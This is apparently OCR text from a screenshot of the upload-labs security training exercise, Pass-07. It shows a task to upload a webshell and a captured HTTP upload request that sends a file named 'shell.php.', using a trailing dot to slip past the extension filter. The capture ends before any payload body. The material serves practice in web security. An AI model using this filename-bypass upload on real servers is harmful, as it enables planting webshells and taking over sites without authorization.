 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 shell.php 上传
Raw Params Headers Hex
POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 192.168.68.132
Content-Length: 423
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv3quMAbpCOKfuPNv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
b3;q=0.9
Referer: http://192.168.68.132/upload-labs/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryv3quMAbpCOKfuPNv
Content-Disposition: form-data; name="upload_file"; filename="shell.php."
Content-Type: application/octet-stream